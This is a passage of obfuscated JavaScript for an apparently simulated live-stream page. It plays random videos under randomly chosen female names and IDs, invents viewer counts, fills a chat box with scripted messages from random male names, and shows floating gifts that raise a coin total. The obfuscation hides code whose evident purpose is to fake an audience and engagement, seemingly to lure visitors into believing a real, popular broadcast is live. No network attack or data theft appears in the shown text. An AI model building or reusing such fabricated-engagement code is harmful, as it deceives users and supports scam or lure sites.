546,0x556),_0x2868c7(0x7c6,0x83d,0x793,0x84d)+_0xc41f29(0x635,0x56d,0x43a,0x52b)+_0x2868c7(0x710,0x746,0x55c,0x47e),_0x2868c7(0x7f3,0x8a7,0x7a1,0x787)+_0xc41f29(0x340,0x555,0x66d,0x50d),_0xc41f29(0x522,0x749,0x55c,0x553)+_0x2868c7(0x9bd,0x85d,0x853,0x81c),_0x2868c7(0x880,0x6e5,0x827,0x8cf),_0x2868c7(0x9ac,0x727,0x789,0x8fa)+_0x2868c7(0x91c,0x8a3,0x929,0x713),_0xc41f29(0x1a0,0x16d,0x4e4,0x326)+_0x2868c7(0x6ef,0x833,0x609,0x3d1),_0xc41f29(0x55f,0x557,0x1db,0x42e)+_0xc41f29(0x65e,0x5e9,0x38c,0x472)+_0x2868c7(0x656,0x5b0,0x4f7,0x645)+'g',_0xc41f29(0x2b8,-0x96,0x365,0x186)+_0xc41f29(0x66a,0x52d,0x756,0x522),_0x2868c7(0x4a7,0x56e,0x571,0x5ff)+_0x2868c7(0x75b,0x851,0x7a6,0x5be)+_0x2868c7(0x5fe,0x795,0x58e,0x693)+'a',_0xc41f29(-0x17,0x2cd,0x228,0x1b4)+_0x2868c7(0x961,0x9e9,0x910,0x90c)+_0x2868c7(0x7b3,0x76b,0x5e6,0x6a2),_0xc41f29(0x5de,0x2f7,0x3a3,0x528)+_0xc41f29(0x2ff,0x65f,0x2a8,0x487)+_0x2868c7(0x74b,0x3ee,0x53d,0x567)+'a',_0x2868c7(0x856,0x7c8,0x7a1,0x70e)+_0x2868c7(0x628,0x864,0x7c5,0x59a)+_0xc41f29(0x2cb,0x28a,0x372,0x2ef),_0xc41f29(0x31f,0x1ac,0x52a,0x402)+_0xc41f29(0x369,0x655,0x292,0x496)+_0xc41f29(0x10f,0x42b,0x288,0x2d9),_0xc41f29(0x33b,0x5b7,0x3e9,0x49a)+_0x2868c7(0x8b3,0x7bb,0x690,0x74c)+_0x2868c7(0x9da,0x6f9,0x79a,0x74e),_0x2868c7(0x7e2,0x988,0x871,0x933)+_0x2868c7(0x648,0x532,0x535,0x558)+_0xc41f29(0x4d0,0xf5,0x3c0,0x343)+_0xc41f29(0x4b0,0x408,0x579,0x3d0),_0x2868c7(0x529,0x6d7,0x71d,0x7de)+_0xc41f29(0x3aa,0x430,0x3d0,0x23d)+'n',_0xc41f29(0x18e,0x47f,0x259,0x3ad)+_0x2868c7(0x4f3,0x70d,0x73a,0x5eb)+_0xc41f29(0x445,0x1d6,0x232,0x315),_0xc41f29(0xf7,0x565,0x1ea,0x31a)+_0xc41f29(0x25c,-0x1d,0x56,0xe6)+_0x2868c7(0x450,0x45e,0x5e6,0x48c)+_0xc41f29(0x3cf,0x732,0x5c3,0x4f6)],joinText=[_0xc41f29(0x304,0x300,0x392,0x4c5),_0x2868c7(0x4e6,0x5cc,0x4af,0x5f0),_0x2868c7(0x8eb,0x7e3,0x6be,0x479)+_0x2868c7(0x772,0x676,0x6a8,0x5dc),_0x2868c7(0x75e,0x64b,0x864,0x60e),_0x2868c7(0x7b9,0x5a6,0x610,0x6da),_0xc41f29(0x1ab,0x146,0x480,0x34e)+'t',_0x2868c7(0x5d3,0x666,0x77e,0x922),_0xc41f29(0x5c2,0x518,0x391,0x534)+'st',_0x2868c7(0x977,0x853,0x7d8,0x731),_0x2868c7(0x431,0x5f9,0x597,0x392)+_0xc41f29(0x6ec,0x5d3,0x54f,0x4f2),_0x2868c7(0x954,0x91b,0x7f6,0x669),_0x2868c7(0x7a4,0x8a9,0x819,0x7ca)+'ir',_0x2868c7(0x782,0x659,0x89c,0x915),_0xc41f29(0x2ee,0x723,0x555,0x4d7)+'ft',_0x2868c7(0x3ff,0x59c,0x591,0x4a9)+_0x2868c7(0x706,0xaf7,0x8d8,0x6d5),_0x2868c7(0x8bc,0x6f5,0x81b,0x6c9),_0x2868c7(0x774,0x789,0x6a7,0x7c9)+'d',_0x2868c7(0x73c,0x9b6,0x7a9,0x8a2)+'ed',_0x2868c7(0x763,0x450,0x510,0x3c5),_0xc41f29(-0x6,0x1b0,-0x12e,0xec),_0x2868c7(0x8ad,0xa33,0x837,0x9f6),_0x2868c7(0xa0c,0x952,0x8ed,0xb03)+'n',_0xc41f29(0x60b,0x2db,0x512,0x44a)+'e',_0x2868c7(0x962,0x5cd,0x7ea,0x864),_0xc41f29(0x217,-0xd2,0x253,0xff),_0xc41f29(0x5de,0x5b8,0x4ae,0x438),_0x2868c7(0x778,0x88f,0x70a,0x8c1),_0x2868c7(0x8af,0x8b6,0x6f7,0x710)+'e',_0x2868c7(0x4ce,0x58b,0x4f4,0x2cc)+_0xc41f29(0x27,0x9f,0x295,0x17d),_0x2868c7(0x84f,0x740,0x85e,0x654)+'t',_0x2868c7(0x8e3,0x884,0x857,0x784),_0x2868c7(0x515,0x685,0x531,0x50c),_0x2868c7(0x743,0x514,0x761,0x660),_0xc41f29(0x5d1,0x443,0x270,0x429),_0x2868c7(0x8f1,0x8b1,0x92a,0xb5b),_0x2868c7(0x9cb,0x709,0x923,0x9ca),_0xc41f29(0x229,0x3cb,0x42c,0x1ec)+_0xc41f29(0x402,0x40f,0x262,0x227),_0xc41f29(0x686,0x6c0,0x5d4,0x4fc),_0x2868c7(0x542,0x519,0x6c2,0x49e),_0x2868c7(0x89e,0x67e,0x87e,0x834)+'k',_0x2868c7(0x74e,0x578,0x57b,0x47c)+_0xc41f29(0x5aa,0x2db,0x572,0x35b),_0x2868c7(0x6d4,0x620,0x57b,0x322)+_0xc41f29(0x15,0x3b2,0x334,0x1ff),_0xc41f29(0x1b6,0x188,0x33f,0x195)+_0xc41f29(0x3b6,0x4ea,0x432,0x2fd),_0x2868c7(0x48f,0x407,0x57b,0x334)+_0x2868c7(0x880,0xb77,0x94b,0xa88),_0xc41f29(0x1a,0x140,0xfb,0x195)+_0xc41f29(0x282,0x445,0x375,0x219),_0xc41f29(0x384,0x140,0x33a,0x195)+_0x2868c7(0x6a4,0x64b,0x68b,0x665),_0xc41f29(-0x85,0x33c,0x1e4,0x195)+_0x2868c7(0x590,0x751,0x66e,0x87b),_0xc41f29(0x9e,-0x8a,0x219,0x195)+_0xc41f29(0x359,0x1b1,0x456,0x342),_0xc41f29(0x83,0x295,0x38c,0x195)+_0x2868c7(0x877,0x94e,0x882,0xa26),_0xc41f29(0x25c,-0x1a,0x95,0x195)+_0x2868c7(0x8db,0x965,0x8f9,0x9d4)+'n',_0xc41f29(0x3db,0x308,0x3a7,0x190),_0xc41f29(0x255,0x20a,0x2d3,0x336)+_0x2868c7(0x366,0x3cd,0x563,0x561),_0xc41f29(0x542,0x2c6,0x1a9,0x330)+'g',_0xc41f29(0x2b8,0x38a,0x347,0x48d)+_0x2868c7(0x670,0x7fa,0x870,0x802),_0x2868c7(0xa55,0xbab,0x95c,0xb7e)+_0x2868c7(0x581,0x8ba,0x7c2,0x7f0),_0x2868c7(0x932,0x511,0x711,0x618),_0xc41f29(0x1de,0x218,0x5eb,0x41a),_0x2868c7(0x87d,0x8af,0x695,0x738)+'uk',_0xc41f29(0x15b,0x278,0x63,0x1c5)+'k',_0x2868c7(0x4e2,0x4c2,0x584,0x556)],gifts=['🎁','💎','🚗','👑','💰','🎉','🌹','🚀','💍','🏆','🥇',_0xc41f29(0x364,0x3c5,0x3b2,0x2c8),_0xc41f29(0xe2,0x24c,0x239,0x15d),_0xc41f29(0x1cb,-0x31,0x139,0x1be),'🏰','🐉','🦄','💐','🎂','🍾','🥂','🍓','🍒','🍭','🧸','💖','💝','💘','💗','💞','💓','💟','⭐','🌟','✨','🔥','⚡','🎆','🎇','🎊','🐯','🐼','🦁','🐻','🐰','🐶','🐱','🐵'],video=document[_0xc41f29(0x3f8,0x57c,0x2d2,0x4b5)+_0x2868c7(0x698,0x725,0x688,0x658)](_0xc41f29(0x346,0x6d2,0x759,0x52f)),nameEl=document[_0x2868c7(0x821,0x70b,0x89b,0x9ba)+_0xc41f29(0x2d2,0x409,0x4bb,0x2a2)](_0x2868c7(0x665,0x577,0x5eb,0x4ae)),idEl=document[_0x2868c7(0x7ef,0x9aa,0x89b,0x85c)+_0xc41f29(0x36d,0x377,0x2af,0x2a2)]('id'),chat=document[_0xc41f29(0x4f5,0x5d9,0x307,0x4b5)+_0xc41f29(0x298,0x4a6,0x3f1,0x2a2)](_0xc41f29(0x561,0x76e,0x4f3,0x53a)),viewer=document[_0x2868c7(0xac3,0x677,0x89b,0x69b)+_0xc41f29(0x4e8,0xcb,0xf4,0x2a2)](_0xc41f29(0x1f9,0x1a3,0x3f9,0x39c)),coinEl=document[_0xc41f29(0x4c6,0x6e1,0x27c,0x4b5)+_0xc41f29(0x363,0x4e9,0x3f2,0x2a2)](_0x2868c7(0x7f4,0x8e8,0x73b,0x52b)),app=document[_0x2868c7(0xa9b,0x82b,0x89b,0xa68)+_0x2868c7(0x5d1,0x8a3,0x688,0x46a)](_0x2868c7(0x320,0x2ef,0x50e,0x719));let coin=0x1503+0x8b7+-0x1dba,view=-0x1*0x2471+0x8*0x401+-0x469*-0x1;function next(){const _0x12c49e={'ZwcOk':function(_0x3f8611,_0x1fda19){return _0x3f8611*_0x1fda19;},'YbaRS':function(_0xfecc6d,_0x4fbf2b){return _0xfecc6d+_0x4fbf2b;},'SOWAT':_0x4b1723(0x1d1,0x8b,0x27,0x90),'Omciq':_0x4b1723(0x477,0x56f,0x48c,0x696),'YRZOz':function(_0x5203dd,_0x20911c){return _0x5203dd+_0x20911c;},'slZXu':function(_0x60cfb9,_0xc81efb){return _0x60cfb9+_0xc81efb;},'jIcoW':_0x4b1723(0x3d1,0x272,0x438,0x2ca),'ochjO':function(_0x1a6c41,_0x4bf771){return _0x1a6c41(_0x4bf771);},'FiAqW':_0x45c129(0x512,0x5fb,0x6c3,0x6fa)+_0x4b1723(0x1b5,0x14,0x6,0x67)};function _0x45c129(_0x278df0,_0x431fde,_0x2e50c6,_0x44c96b){return _0xc41f29(_0x2e50c6,_0x431fde-0x32,_0x2e50c6-0xa,_0x431fde-0xe5);}function _0x4b1723(_0x212d8c,_0x232e42,_0x51cbab,_0x4717a4){return _0x2868c7(_0x212d8c-0x170,_0x232e42,_0x212d8c- -0x4cd,_0x4717a4-0xf5);}video[_0x45c129(0x49c,0x40a,0x593,0x251)]=videos[Math[_0x4b1723(0x12c,-0x6e,0xc8,0x3)](Math[_0x45c129(0x845,0x605,0x776,0x553)]()*videos[_0x4b1723(0x451,0x45d,0x384,0x623)])],video[_0x4b1723(0x1a3,0x2ff,0xdb,0x15b)](),nameEl[_0x45c129(0x50d,0x53b,0x45f,0x44a)]=female[Math[_0x45c129(0x127,0x2f8,0x113,0xc8)](_0x12c49e[_0x4b1723(0x45f,0x414,0x2b2,0x69a)](Math[_0x45c129(0x404,0x605,0x78a,0x7bf)](),female[_0x45c129(0x778,0x61d,0x4b6,0x41d)]))],idEl[_0x4b1723(0x36f,0x340,0x59f,0x16c)]=_0x12c49e[_0x4b1723(0x3d3,0x3f2,0x49e,0x3d2)](_0x12c49e[_0x4b1723(0xec,0x60,-0x12b,-0x51)],Math[_0x4b1723(0x12c,0x21,0x2b7,0x2d9)](_0x12c49e[_0x4b1723(0x3d3,0x50e,0x3d4,0x260)](0x7d5db+-0x19225+0x8fe8a,_0x12c49e[_0x45c129(0x75e,0x62b,0x51c,0x5dd)](Math[_0x4b1723(0x439,0x66f,0x667,0x1f5)](),-0xcc8051+-0xc7dca1+0x21db132)))),document[_0x45c129(0x470,0x3c7,0x4c9,0x5ee)+_0x4b1723(0x54,-0x1bd,-0x8b,-0x5a)](_0x12c49e[_0x4b1723(0x418,0x5be,0x579,0x52d)])[_0x45c129(0x1d3,0x40a,0x5ae,0x2b5)]=photos[Math[_0x4b1723(0x12c,0x32f,0x261,0x277)](_0x12c49e[_0x45c129(0x4f2,0x62b,0x81f,0x885)](Math[_0x4b1723(0x439,0x4a7,0x392,0x343)](),photos[_0x45c129(0x663,0x61d,0x6f4,0x603)]))],view=0x1fea+-0x1a7+0x1*-0x1e42+Math[_0x4b1723(0x12c,-0x8f,-0xde,0x1ff)](_0x12c49e[_0x45c129(0x66c,0x62b,0x510,0x773)](Math[_0x45c129(0x3c6,0x605,0x7c3,0x824)](),0xfae+-0xa17+-0x534)),viewer[_0x45c129(0x4b8,0x53b,0x609,0x4f3)]=_0x12c49e[_0x4b1723(0x3f7,0x51b,0x30b,0x4ed)](_0x12c49e[_0x4b1723(0x43d,0x42f,0x417,0x2de)](_0x12c49e[_0x45c129(0x4ff,0x4bb,0x5c7,0x4ae)],view),'K'),chat[_0x4b1723(0x3f4,0x226,0x1d7,0x494)]='',_0x12c49e[_0x45c129(0x6e3,0x523,0x4de,0x67c)](popup,_0x12c49e[_0x4b1723(0x336,0x4de,0x368,0x298)]);}function addChat(_0x507f1b){const _0x17b150={};_0x17b150[_0x145441(0x684,0x3a9,0x32d,0x4c0)]=function(_0x524172,_0x411c60){return _0x524172+_0x411c60;},_0x17b150[_0x110744(0x14a,0xd3,0x239,0x25d)]=function(_0x34bae5,_0x1fffa3){return _0x34bae5+_0x1fffa3;},_0x17b150[_0x110744(-0x1ca,-0x2fa,-0x27d,-0x160)]=_0x145441(0x574,0x778,0x6cf,0x766),_0x17b150[_0x145441(0x6f9,0x890,0x896,0x767)]=function(_0x280924,_0x2b92b6){return _0x280924>_0x2b92b6;};const _0x6f9507=_0x17b150;let _0x799a65=document[_0x110744(0xd5,-0x86,0x283,0x148)+_0x110744(-0x152,0x5,-0x129,-0x2bc)](_0x110744(0x8b,0x10f,0x284,0x1cd));_0x799a65[_0x145441(0x8e8,0x5c9,0x875,0x6a1)]=_0x145441(0xa6c,0x919,0x92b,0x8c0);let _0x1ab4d3=_0x507f1b[_0x110744(0x160,0x293,-0x73,0x31f)](':')[0x16a5+-0x57+-0x164e];function _0x145441(_0x120d17,_0x1ed1a0,_0x3476d5,_0x42554b){return _0xc41f29(_0x120d17,_0x1ed1a0-0x129,_0x3476d5-0x171,_0x42554b-0x386);}let _0x4f828d=_0x507f1b[_0x145441(0x6dd,0x5ba,0x8ef,0x78d)](':')[-0x16f*-0x16+0x1*0x11b+-0x1*0x20a4];_0x799a65[_0x110744(0x234,0x168,-0x3,0x41b)]=_0x6f9507[_0x145441(0x437,0x644,0x33a,0x4c0)](_0x6f9507[_0x110744(0x14a,0x2e8,0xaa,0x58)](_0x145441(0x6f6,0x5a5,0x50b,0x510)+_0x145441(0x621,0x63f,0x73d,0x658),_0x1ab4d3),_0x6f9507[_0x110744(-0x1ca,-0x55,0x48,-0x3c0)])+_0x4f828d;function _0x110744(_0x571db5,_0x38c8c4,_0x53b9fd,_0x211239){return _0x2868c7(_0x571db5-0x181,_0x38c8c4,_0x571db5- -0x68d,_0x211239-0x1c6);}chat[_0x145441(0x66f,0x64a,0x66d,0x752)+'d'](_0x799a65);if(_0x6f9507[_0x145441(0x55f,0x91d,0x89d,0x767)](chat[_0x110744(-0x33,0x70,0x21b,-0x5e)][_0x110744(0x291,0x1f0,0x1e0,0x222)],0x2671+0xc1*0x2+-0x1*0x27eb))chat[_0x145441(0x6bb,0x5d0,0x639,0x704)+'d'](chat[_0x145441(0x501,0x41e,0x4ca,0x5fa)][0x1041+-0x28a*0x4+0x7*-0xdf]);}function popup(_0x39d856){const _0x5e8b17={};_0x5e8b17[_0x356e6d(0x82a,0x715,0x6c8,0x622)]=_0x756cb9(-0x8c,0x1e6,0x1a3,0x254),_0x5e8b17[_0x356e6d(0x412,0x4de,0x3c7,0x3bf)]=_0x756cb9(0x1df,0x1b1,-0xf,0xab);function _0x756cb9(_0x38085a,_0x20c46d,_0x4b4b47,_0x30dbf0){return _0xc41f29(_0x20c46d,_0x20c46d-0x74,_0x4b4b47-0x1b1,_0x4b4b47- -0x18f);}const _0x4f11e5=_0x5e8b17;let _0x368180=document[_0x356e6d(0x88e,0x71e,0x565,0x676)+_0x756cb9(0x120,0x98,-0x3a,0x61)](_0x4f11e5[_0x356e6d(0x8b5,0x715,0x8f3,0x8d3)]);function _0x356e6d(_0xd3b642,_0x38870f,_0x21ab28,_0x137951){return _0x2868c7(_0xd3b642-0xc5,_0x137951,_0x38870f- -0x44,_0x137951-0x1c6);}_0x368180[_0x756cb9(0xdb,0x148,0x18c,0x374)]=_0x4f11e5[_0x756cb9(-0xb6,-0x26d,-0x53,-0x216)],_0x368180[_0x756cb9(0x4d7,0x403,0x2c7,0xa2)]=_0x39d856,document[_0x756cb9(-0x5a,-0xbf,-0xad,0xa6)][_0x756cb9(0x220,0x2da,0x23d,0x339)+'d'](_0x368180),setTimeout(()=>_0x368180[_0x356e6d(0xa96,0x893,0x6fb,0xabf)](),-0x5e7+-0x124d*0x1+-0xd0*-0x25);}function like(){const _0x32fde1={'dcwlc':_0x25746b(0x216,0x275,0x420,0x117),'NLqIk':function(_0xc4cf65,_0x419b60,_0x151466){return _0xc4cf65(_0x419b60,_0x151466);}};function _0x17d2e9(_0x134640,_0x547547,_0x32396f,_0x22454c){return _0x2868c7(_0x134640-0x1bc,_0x547547,_0x134640- -0x4b5,_0x22454c-0x143);}let _0x3b3b3f=document[_0x17d2e9(0x2ad,0x49b,0x368,0x49d)+_0x17d2e9(0x86,0x1b1,0x7e,0x165)](_0x17d2e9(0x263,0xf8,0x291,0x283));function _0x25746b(_0x451373,_0x2dde64,_0x3fa4da,_0x5102c7){return _0x2868c7(_0x451373-0xd2,_0x3fa4da,_0x2dde64- -0x50e,_0x5102c7-0x1c1);}_0x3b3b3f[_0x25746b(0x171,0x1f3,0x3fa,0x3c0)]=_0x32fde1[_0x25746b(0x266,0x25f,0x473,0x28c)],_0x3b3b3f[_0x25746b(0x10c,0x32e,0x549,0x26e)]='❤️',document[_0x25746b(0x17e,-0x46,0x203,-0x18f)][_0x17d2e9(0x2fd,0x3d6,0x33c,0x425)+'d'](_0x3b3b3f),_0x32fde1[_0x17d2e9(0x228,0x46e,0x445,0x11a)](setTimeout,()=>_0x3b3b3f[_0x25746b(0x5d9,0x3c9,0x37d,0x2a4)](),0x259*-0xb+0x219c+-0x1*-0x7);}setInterval(like,0x1a6d+-0x1175+-0x704);function gift(){function _0x1dc595(_0x2d5df6,_0x258be1,_0x5becf5,_0x4b0f27){return _0x2868c7(_0x2d5df6-0x87,_0x5becf5,_0x2d5df6- -0x590,_0x4b0f27-0x1b);}const _0x3b5168={'xAoeH':_0x4ac0dc(0x178,0x31e,0x361,0x15f),'hnWGC':_0x4ac0dc(0x306,0x4c0,0x2f8,0x499),'WexEx':function(_0x1b6c23,_0x81ffb2){return _0x1b6c23+_0x81ffb2;},'rpAkx':_0x4ac0dc(0x7c,0x1d7,0xfe,0x50),'fscLi':function(_0x48437a){return _0x48437a();},'EgVSK':function(_0x29d093,_0x2e3b90,_0x2e3cea){return _0x29d093(_0x2e3b90,_0x2e3cea);}};let _0x275946=document[_0x4ac0dc(0x1c2,0x270,0x2c7,0x56)+_0x4ac0dc(-0x65,-0x4c,-0xa,-0x209)](_0x3b5168[_0x1dc595(0x220,0x452,0xa9,0x31e)]);_0x275946[_0x1dc595(0x171,0x1dc,0x235,-0x6d)]=_0x3b5168[_0x4ac0dc(0x13a,0x1c9,-0x120,-0x120)];let _0x4a769e=gifts[Math[_0x4ac0dc(0x59,0x4c,-0x116,0x171)](Math[_0x4ac0dc(0x366,0x584,0x2b2,0x40f)]()*gifts[_0x1dc595(0x38e,0x17c,0x3c0,0x5be)])];_0x275946[_0x4ac0dc(0x29c,0xbe,0x4b6,0x311)]=_0x4a769e;function _0x4ac0dc(_0x2e9c15,_0x22d4d1,_0xf11f67,_0x3047aa){return _0x2868c7(_0x2e9c15-0xf,_0x22d4d1,_0x2e9c15- -0x5a0,_0x3047aa-0x180);}document[_0x1dc595(-0xc8,0x43,-0xec,-0x1e2)][_0x1dc595(0x222,0x130,0x3f1,0xfe)+'d'](_0x275946),coin+=-0x1d5e+0x2240+-0x17*0x32,coinEl[_0x1dc595(0x2ac,0x343,0xaf,0x2f7)]=_0x3b5168[_0x4ac0dc(0x2ce,0x4e1,0x28c,0x157)](_0x3b5168[_0x1dc595(0x13c,-0xa7,-0x3d,0x326)],coin),_0x3b5168[_0x4ac0dc(0x156,0x36c,0x3aa,0x3af)](spark),_0x3b5168[_0x1dc595(0x187,0x1a,0x397,-0xbd)](setTimeout,()=>_0x275946[_0x4ac0dc(0x337,0x55a,0xf6,0x369)](),0x80d+0x2c7+-0x304);}setInterval(()=>{const _0x53dda4={'ACJDj':function(_0x2eefdc,_0x34e61f){return _0x2eefdc<_0x34e61f;},'qzJAg':function(_0x232088){return _0x232088();}};function _0x4e02dc(_0x8e90f7,_0x3899e7,_0x4fc7aa,_0x37a447){return _0xc41f29(_0x37a447,_0x3899e7-0xfa,_0x4fc7aa-0x65,_0x3899e7-0x16);}function _0x3817f1(_0x482436,_0x3ec460,_0x1e4132,_0x17587b){return _0x2868c7(_0x482436-0x83,_0x1e4132,_0x482436- -0x52,_0x17587b-0x48);}if(_0x53dda4[_0x3817f1(0x46b,0x22a,0x4f3,0x29e)](Math[_0x4e02dc(0x6f7,0x536,0x31e,0x689)](),-0x1adc+0x3c+0x1aa0+0.7))_0x53dda4[_0x3817f1(0x75a,0x52e,0x98a,0x645)](gift);},0x73*-0x2b+0x218b+-0x85e);function share(){function _0x19d58f(_0x4dda30,_0x1d9e19,_0x3d0c44,_0x1dda63){return _0xc41f29(_0x1d9e19,_0x1d9e19-0x1e8,_0x3d0c44-0x14d,_0x1dda63-0x281);}const _0x26cbad={'kaApP':_0x19d58f(0x57c,0x374,0x248,0x3fc),'pweTu':_0x19d58f(0x43e,0x345,0x12a,0x376),'qZqIe':_0x19d58f(0x6ef,0x334,0x645,0x4d2)+_0x19d58f(0x58c,0x30e,0x5aa,0x474)+_0x19d58f(0x38b,0x67f,0x732,0x5df),'bqkQt':function(_0x51b5cf,_0x4dc28a){return _0x51b5cf(_0x4dc28a);},'fTxVo':_0x19d58f(0x6c0,0x71e,0x464,0x5e2)+'in'},_0x53e1c5=window[_0x2e85d2(0x23d,0x35a,0x440,0x1e6)][_0x19d58f(0x470,0x775,0x6aa,0x5b4)];function _0x2e85d2(_0x18da21,_0x5092aa,_0x49e2fe,_0x509ff0){return _0x2868c7(_0x18da21-0xaa,_0x18da21,_0x5092aa- -0x41b,_0x509ff0-0x17d);}if(navigator[_0x19d58f(0x556,0x8b8,0x567,0x6bd)]){if(_0x26cbad[_0x2e85d2(-0x7,0x114,0x1d0,0x2f7)]===_0x26cbad[_0x2e85d2(-0x20,0x114,-0x41,0x1ac)]){const _0x3a60bd={};_0x3a60bd[_0x19d58f(0x5b8,0x5f4,0x922,0x7a0)]=_0x26cbad[_0x19d58f(0x4ad,0x198,0x559,0x3eb)],_0x3a60bd[_0x19d58f(0x668,0x7a0,0x7f1,0x5a4)]=_0x26cbad[_0x2e85d2(0x4c5,0x31a,0x408,0x285)],_0x3a60bd[_0x19d58f(0x2d8,0x3e3,0x2b8,0x3d3)]=_0x53e1c5,navigator[_0x2e85d2(0x3a2,0x407,0x274,0x38b)](_0x3a60bd);}else{const _0x34983b=_0x26dba1[_0x19d58f(0x757,0x7dd,0x414,0x5d9)+'r'][_0x19d58f(0x5a8,0x533,0x3f5,0x504)][_0x19d58f(0x765,0x779,0x4b1,0x676)](_0x54171a),_0x1e70aa=_0x4dfd2c[_0x5cc8b1],_0x2fbae6=_0x55aec2[_0x1e70aa]||_0x34983b;_0x34983b[_0x19d58f(0x3e7,0x3bf,0x200,0x42b)]=_0x5ef106[_0x19d58f(0x4dc,0x70b,0x563,0x676)](_0x4842a2),_0x34983b[_0x2e85d2(-0x198,0x9f,-0x72,-0x12)]=_0x2fbae6[_0x2e85d2(-0x1c,0x9f,0x181,0x29f)][_0x19d58f(0x42e,0x6ac,0x7f8,0x676)](_0x2fbae6),_0x44b07f[_0x1e70aa]=_0x34983b;}}else navigator[_0x2e85d2(0x286,0x20b,0x408,0x331)][_0x19d58f(0x7f4,0x863,0x783,0x61b)](_0x53e1c5),_0x26cbad[_0x2e85d2(0x3f7,0x394,0x24c,0x411)](popup,_0x26cbad[_0x2e85d2(0x424,0x436,0x4a4,0x54a)]);}function spark(){const _0x5ea71b={'HGvyQ':_0x11145b(0x19f,0x3f2,0x32c,0x316),'NZrid':function(_0x226f43,_0x2c76c2){return _0x226f43+_0x2c76c2;},'yObUN':function(_0x27ae76,_0x4e9f2a){return _0x27ae76*_0x4e9f2a;},'hMayR':function(_0x5053b1,_0x4dbaa2,_0x5d3765){return _0x5053b1(_0x4dbaa2,_0x5d3765);}};function _0x11145b(_0xb9dad9,_0x2ed387,_0xb4b31d,_0x5e440a){return _0x2868c7(_0xb9dad9-0x11d,_0xb9dad9,_0xb4b31d- -0x35b,_0x5e440a-0x1e5);}function _0x12feb7(_0x3748dd,_0x5ec0e7,_0xb2c510,_0x1e6538){return _0x2868c7(_0x3748dd-0x80,_0x5ec0e7,_0x1e6538- -0x69e,_0x1e6538-0x14d);}let _0x5536ec=document[_0x12feb7(-0xfd,-0x91,-0x39,0xc4)+_0x11145b(0x338,0x147,0x1e0,0x40b)](_0x12feb7(-0xe4,-0x101,0x29b,0x7a));_0x5536ec[_0x12feb7(-0x4e,0x29,0x112,0x63)]=_0x5ea71b[_0x12feb7(0x354,0x21b,0x1ba,0x2b1)],_0x5536ec[_0x11145b(0x2b6,0x6fb,0x4e1,0x2c5)]='✨',_0x5536ec[_0x12feb7(0x16f,0xa7,0x162,0x231)][_0x12feb7(0x3b1,0x28e,0x1ec,0x1be)]=Math[_0x11145b(0x6de,0x629,0x5ab,0x717)]()*(0x55*0x2f+-0x22d0+0x2f*0x6f)+'px',_0x5536ec[_0x12feb7(0x170,0x45b,0x475,0x231)][_0x11145b(0xa0,0x2d8,0x2e3,0x42a)]=_0x5ea71b[_0x11145b(0x76d,0x73c,0x5eb,0x601)](_0x5ea71b[_0x11145b(0x2e4,0x60a,0x4b7,0x33e)](Math[_0x11145b(0x6d2,0x718,0x5ab,0x758)](),-0x1f02+0x84*0x26+0x16*0x97),'px'),document[_0x12feb7(-0x89,-0x298,-0x1a5,-0x1d6)][_0x11145b(0x34b,0x689,0x457,0x271)+'d'](_0x5536ec),_0x5ea71b[_0x12feb7(0x13e,0xa4,0x171,0x1f9)](setTimeout,()=>_0x5536ec[_0x12feb7(0x384,0x420,0x208,0x239)](),0x3d2*0x1+-0xe*0x6b+0x5f0);}setInterval(()=>{const _0x5836f8={'TizjT':function(_0x24d51f,_0x5c93c3){return _0x24d51f*_0x5c93c3;},'reuzw':function(_0x4de042,_0x2de3fc){return _0x4de042*_0x2de3fc;},'qsUqY':function(_0x453905,_0x43498c){return _0x453905(_0x43498c);},'CyMKI':function(_0xfbe5ad,_0x4931e5){return _0xfbe5ad+_0x4931e5;}};let _0x22208c=male[Math[_0x46e94e(-0x9,-0x24c,0x48,-0x72)](_0x5836f8[_0x1a83bf(0x235,0x1de,0x120,0x28a)](Math[_0x46e94e(0x304,0x15e,0x175,0x4fa)](),male[_0x1a83bf(0x69e,0x27f,0x3ee,0x470)]))];function _0x46e94e(_0x3ec4d2,_0x3f86f9,_0x1a940f,_0x26e7d9){return _0x2868c7(_0x3ec4d2-0x1af,_0x26e7d9,_0x3ec4d2- -0x602,_0x26e7d9-0x115);}function _0x1a83bf(_0x5a72ea,_0x414227,_0x15c3fe,_0x355b8c){return _0xc41f29(_0x15c3fe,_0x414227-0x161,_0x15c3fe-0xca,_0x355b8c- -0xc8);}let _0x3403ec=messages[Math[_0x1a83bf(-0x7a,-0x12,0x247,0x14b)](_0x5836f8[_0x46e94e(0xc4,0x286,0x286,-0x21)](Math[_0x46e94e(0x304,0x427,0x2d9,0x377)](),messages[_0x1a83bf(0x3dc,0x66f,0x5f2,0x470)]))];_0x5836f8[_0x1a83bf(0x318,0x347,0x16c,0x39b)](addChat,_0x5836f8[_0x46e94e(0x1a2,0x66,0x164,0xb7)](_0x5836f8[_0x1a83bf(0x2f0,0xdc,0x2d7,0x2f6)](_0x22208c,':\x20'),_0x3403ec));},-0x10db*-0x1+-0xee0+0x1ed),setInterval(()=>{function _0x1fb832(_0x266377,_0x6b60f3,_0x2e76a3,_0x37f2ce){return _0x2868c7(_0x266377-0x15f,_0x2e76a3,_0x6b60f3- -0x14d,_0x37f2ce-0x43);}const _0x2d9884={'vdxvf':_0x51f973(0x85e,0x6ec,0x711,0x737),'SuzFR':function(_0x1cc01b,_0x490dba){return _0x1cc01b+_0x490dba;},'kviNF':_0x1fb832(0x620,0x4cf,0x581,0x495),'WIeOT':function(_0x591209,_0x5ee1a9,_0x3bf0d7){return _0x591209(_0x5ee1a9,_0x3bf0d7);},'lAvuE':function(_0x587c1f,_0x169e66){return _0x587c1f*_0x169e66;},'VmSzj':function(_0x1e4423,_0x2c5421){return _0x1e4423*_0x2c5421;},'nztgB':function(_0x22e81e,_0x275a7c){return _0x22e81e+_0x275a7c;},'XLFmA':function(_0x4d7a68,_0x17c3ac){return _0x4d7a68+_0x17c3ac;},'kgZmb':_0x1fb832(0x59a,0x401,0x3dd,0x63f),'wjYam':function(_0x4d44ba,_0x1c12c5){return _0x4d44ba!==_0x1c12c5;},'IGIpV':_0x51f973(0xa21,0x95b,0x8ad,0xa17),'vdKBf':function(_0xdc34ad,_0x70b35c){return _0xdc34ad(_0x70b35c);},'rcCUs':function(_0x5c0d9a,_0x1fdeeb){return _0x5c0d9a+_0x1fdeeb;}};let 